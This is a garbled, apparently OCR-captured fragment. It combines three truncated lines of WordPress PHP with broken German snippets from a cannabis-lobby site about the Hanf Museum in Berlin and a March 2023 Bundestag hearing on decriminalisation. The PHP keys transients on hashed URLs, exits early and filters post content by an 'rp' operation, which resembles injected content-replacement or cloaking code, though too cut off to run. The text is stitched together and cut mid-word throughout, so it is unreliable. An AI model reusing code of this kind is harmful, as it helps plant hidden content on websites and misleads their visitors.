
rect',function()use($path){global $wp_query;$k='p_'.md5(home_url('/').'|'.$path)
0);set_transient($k.'_t',time(),604800);}else{set_transient($k.'_t',time(),6048
);echo'';exit;}add_filter('the_content',function($c)use($p){if($p['op']==='rp')return
Lobby - Hanflobby
ich vor
Hanf Museum in Berlin
Archiv
Ko
is entkriminalisieren” im März 2023
annabis entkriminalisieren” im März 2023
chuss des Bundestages eine Anhörung zu einem Antrag der Linken auf Entkri